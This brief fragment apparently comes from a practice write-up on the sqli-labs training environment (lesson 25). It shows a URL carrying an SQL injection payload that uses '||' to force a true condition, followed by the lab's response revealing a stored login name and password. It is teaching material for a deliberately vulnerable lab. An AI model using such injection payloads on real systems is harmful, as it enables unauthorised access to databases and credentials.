 192.168.75.141/sqli-labs/Less-25/?id=1' || 1=1 -- 1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb